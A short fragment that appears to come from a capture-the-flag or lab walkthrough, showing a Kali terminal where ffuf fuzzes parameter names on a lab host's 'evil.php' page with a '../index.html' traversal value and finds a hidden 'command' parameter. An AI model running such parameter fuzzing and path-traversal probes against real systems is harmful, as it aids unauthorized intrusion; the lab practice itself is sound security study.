 ┌──(root💀kali)-[/home/hacker/桌面]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:param -u http://192.168.0.105/secret/evil.php?param=../index.html -fs 0
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.0.105/secret/evil.php?param=../index.html
:: Wordlist : param: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
command [Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 4ms]
:: Progress: [6453/6453] :: Job [1/1] :: 146 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
KALI
BY OFFENSIVE SECURITY